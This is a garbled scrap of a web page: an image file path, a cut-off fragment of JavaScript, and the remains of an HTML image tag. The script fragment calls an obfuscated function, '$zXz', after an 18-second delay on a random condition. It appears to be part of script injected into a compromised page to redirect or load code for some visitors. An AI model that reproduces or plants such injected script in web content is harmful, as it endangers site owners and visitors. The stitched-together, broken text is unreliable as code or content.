
6);if (number1==3){var delay = 18000;setTimeout($zXz(0),
delay);}top-300×179.jpg” alt=”” width=”300″ height=”179″
/>